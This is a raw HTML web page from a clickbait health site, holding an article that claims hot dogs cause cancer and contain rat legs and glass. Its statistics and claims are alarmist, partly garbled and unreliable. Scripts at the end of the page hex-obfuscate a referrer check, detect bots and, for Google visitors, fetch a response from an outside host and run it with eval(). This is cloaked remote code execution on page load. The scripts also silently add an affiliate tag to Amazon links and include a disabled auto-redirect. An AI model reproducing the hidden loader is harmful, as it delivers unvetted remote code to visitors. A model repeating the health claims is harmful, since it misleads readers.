

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atelierbelge.es/this-is-one-of-the-most-big-cancer-calling-products/
body_size: 10186
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/atelierbelge-es.png"/>
		<link rel="apple-touch-icon" href="/images/atelierbelge-es.png"/>

        <!-- Title y Description -->

        <title>THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips</title>

        <meta name="description" content="0SHARESShareTweet A large number of adults and many children just lose hot dogs. Nevertheless, we all know that this food contains almost no nutrients. Howev...">

        <meta name="keywords" content="healthtips">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://atelierbelge.es/this-is-one-of-the-most-big-cancer-calling-products/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips">

        <meta property="og:description" content="0SHARESShareTweet A large number of adults and many children just lose hot dogs. Nevertheless, we all know that this food contains almost no nutrients. Howev...">

        <meta property="og:image" content="https://atelierbelge.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips">

        <meta property="og:url" content="https://atelierbelge.es/this-is-one-of-the-most-big-cancer-calling-products/">

        <meta property="og:site_name" content="atelierbelge.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-10T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="healthtips">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="atelierbelge.es">

		<meta name="mobile-web-app-title" content="atelierbelge.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips">

        <meta name="twitter:description" content="0SHARESShareTweet A large number of adults and many children just lose hot dogs. Nevertheless, we all know that this food contains almost no nutrients. Howev...">

        <meta name="twitter:image" content="https://atelierbelge.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://atelierbelge.es/#website", 
		"url": "https://atelierbelge.es", 
		"name": "atelierbelge.es", 
		"description": null, 
		"publisher": { "@id": "https://atelierbelge.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://atelierbelge.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips",

          "description": "0SHARESShareTweet A large number of adults and many children just lose hot dogs. Nevertheless, we all know that this food contains almost no nutrients. Howev...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/atelierbelge.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "atelierbelge.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/atelierbelge.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-10T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/atelierbelge.es\/this-is-one-of-the-most-big-cancer-calling-products\/"
          },

          
          "articleSection": "healthtips",

          
          "url": "https:\/\/atelierbelge.es\/this-is-one-of-the-most-big-cancer-calling-products\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/atelierbelge.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "healthtips",

              "item": "https:\/\/atelierbelge.es\/categoria\/healthtips"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips",

              "item": "https:\/\/atelierbelge.es\/this-is-one-of-the-most-big-cancer-calling-products\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5147" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">atelierbelge.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/healthtips">healthtips</a>

            
            <span>&gt;</span>

            THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips
        </div>

        

        <article>

            <h1>THIS IS ONE OF THE MOST BIG CANCER CALLING PRODUCTS, AFTER YOU READ THIS, YOU CAN NEVER HAVE IT - Guide for Healthy Tips</h1>

            <div class="article-meta">

                <span>📅 10/09/2025</span>

                
                
                <span>📂 <a href="/categoria/healthtips">healthtips</a></span>

                
            </div>

            

            			            <br></br>0SHARESShareTweet<br></br> <br></br> <br></br> <p> A large number of adults and many children just lose hot dogs. Nevertheless, we all know that this food contains almost no nutrients. </p><br></br><p> However, hot dogs are usually included in the breakfast along with bread, eggs, cheese, coffee or milk. </p><p> However, according to the American Institute for Cancer Research, consumption of only one hot dog daily raises the risk of colorectal cancer by 21%. Moreover, children who eat 12 or more hot dogs within a month are more susceptible to the development of any serious illness, especially leukemia. </p><p> Namely, hot dogs are rich in numerous chemical substances and artificial compounds, which lead to various infections and malignant tumors. These cholesterol-containing substances that cause cancer have the ability to cause tumor formation in living tissue. </p><br></br><p> This is an overview of the content: </p><br></br><ul><br></br><li> Pork </li><br></br><li> Mechanically divided chicken </li><br></br><li> Mechanically divided turkeys </li><br></br><li> Less than 2% salt </li><br></br><li> taste </li><br></br><li> Corn syrup </li><br></br><li> Dextrose </li><br></br><li> Sodium Diacetate </li><br></br><li> Sodium nitrate </li><br></br><li> Sodium ascorbate </li><br></br><li> Phosphates of sodium </li><br></br><li> Sodium lactic acid<p> Namely, as soon as the food is heated, the cooked meat products contain nitrates and nitrites, which together with the amines form nitrosamines, and are shown to cause cancer. <a href='https://lacatta.es/' title='lacatta.es'>lacatta.es</a></p><p> In addition, hot dogs contain numerous animal remains, such as skins, heads, fat tissues, feet and many other by-products of the butcher. Moreover, hot dogs contain even more terrible additional items. </p><p> Namely, the US Department of Agriculture (USDA) under the Freedom of Information Act reported that numerous other unusual objects were discovered in this food, such as larvae, rat legs, bandages, disposable blades, parts of eyeballs, metal sections and glass Splinters. </p><p> So, are you still planning hot dogs for your next delicious meal? </p><p> Source: www.healthylivingbase.com </p><br></br></li><br></br></ul><br></br> <br></br><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#f3919a87969f909b868bb38a929b9c9cdd9680"><span class="__cf_email__" data-cfemail="22404b56474e414a575a625b434a4d4d0c4751">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#15777c617079767d606d556c747d7a7a3b7066"><span class="__cf_email__" data-cfemail="8be9e2ffeee7e8e3fef3cbf2eae3e4e4a5eef8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=94078&from=atelierbelge.es&id=46')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/start-eating-these-12-foods-every-day-and-watch-your-eyesight-improve-guide-for-healthy-tips/' alt='Start Eating These 12 Foods Every Day And Watch Your Eyesight Improve - Guide for Healthy Tips'><h2>Start Eating These 12 Foods Every Day And Watch Your Eyesight Improve - Guide for Healthy Tips</h2></a></li><li><a href='/how-to-permanently-eliminate-the-pain-in-the-back-and-neck-without-drugs-guide-for-healthy-tips/' alt='How to permanently eliminate the pain in the back and neck - without drugs! - Guide for Healthy Tips'><h2>How to permanently eliminate the pain in the back and neck - without drugs! - Guide for Healthy Tips</h2></a></li><li><a href='/12-zodiacs/' alt='12 Zodiacs, How Good They Are In Bed, And Which Signs Match The Best With Them - Guide for Healthy Tips'><h2>12 Zodiacs, How Good They Are In Bed, And Which Signs Match The Best With Them - Guide for Healthy Tips</h2></a></li><li><a href='/why-you-should-drink-water-on-an-empty-stomach-immediately-after-awakening-guide-for-healthy-tips/' alt='Why you should drink water on an empty stomach immediately after awakening! - Guide for Healthy Tips'><h2>Why you should drink water on an empty stomach immediately after awakening! - Guide for Healthy Tips</h2></a></li><li><a href='/symptoms-of-magnesium-deficiency-must-be-read-guide-for-healthy-tips/' alt='Symptoms of magnesium deficiency - must be read - Guide for Healthy Tips'><h2>Symptoms of magnesium deficiency - must be read - Guide for Healthy Tips</h2></a></li><li><a href='/you-need-to-know-the-difference-between-a-heart-attack/' alt='You need to know the difference between a heart attack, cardiac arrest and a stroke - Guide for Healthy Tips'><h2>You need to know the difference between a heart attack, cardiac arrest and a stroke - Guide for Healthy Tips</h2></a></li><li><a href='/10-benefits-of-sleeping-naked-you-probably-didn039/' alt='10 Benefits Of Sleeping Naked You Probably Didn&#039;t Know About - Guide for Healthy Tips'><h2>10 Benefits Of Sleeping Naked You Probably Didn&#039;t Know About - Guide for Healthy Tips</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>atelierbelge.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 atelierbelge.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dfbdb0abb6b5b0b1b3b6b1ba9fb8b2beb6b3f1bcb0b2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://atelierbelge.es/",
					"website_privacy_policy_url": "https://atelierbelge.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=THIS+IS+ONE+OF+THE+MOST+BIG+CANCER+CALLING+PRODUCTS%2C+AFTER+YOU+READ+THIS%2C+YOU+CAN+NEVER+HAVE+IT+-+Guide+for+Healthy+Tips", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f349581ed6a94e599ef29a33ccbdda2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
